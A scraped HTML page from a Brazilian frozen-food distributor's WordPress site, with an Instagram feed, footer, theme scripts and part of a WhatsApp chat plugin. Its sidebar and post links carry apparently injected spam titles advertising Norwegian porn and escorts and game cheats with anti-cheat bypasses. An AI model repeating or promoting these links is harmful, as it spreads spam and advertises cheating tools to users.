		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="http://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="http://vzpremiumfoods.com.br/hvordan-du-skal-gi-en-blowjob-lopsk-norsk-milf-porno-caroline-andersen-birthday-party/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Hvordan du skal gi en blowjob løpsk | norsk milf porno caroline andersen birthday party</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="http://vzpremiumfoods.com.br/knulle-i-kveld-harete-fitte-date-cam-match-eskorte-halden-analsex-uten-kondom-erotic-escort/" rel="next"><span class="screen-reader-text">next post: </span>Knulle i kveld hårete fitte &#8211; date cam match eskorte halden analsex uten kondom erotic escort<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="http://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='http://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"http:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"http:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5
body_size: 2645
content:
!function(h){h(function(){var t,e,a,n,o,i=window.location.href,c=void 0!==document.title?document.title:"",r=void 0!==screen.width&&1024<screen.width?"no":"yes";function d(e){try{var t=parseInt(e.getAttribute("data-show_effect"));h(e).show(t)}catch(t){e.style.display="block"}try{n=(a=e).getAttribute("data-an_type"),setTimeout(function(){a.classList.add("ht_ctc_animation",n)},120),h(".ht-ctc-chat").hover(function(){h(".ht-ctc-chat .ht-ctc-cta-hover").show(120)},function(){h(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)})}catch(t){}var a,n}function s(t){var e=t.getAttribute("data-number"),a="Click to Chat for WhatsApp",n="chat: "+e,o=c+", "+i;"yes"==t.getAttribute("data-is_ga_enable")&&("undefined"!=typeof gtag?gtag("event",n,{event_category:a,event_label:o}):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",a,n,o):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",a,n,o)),"undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to 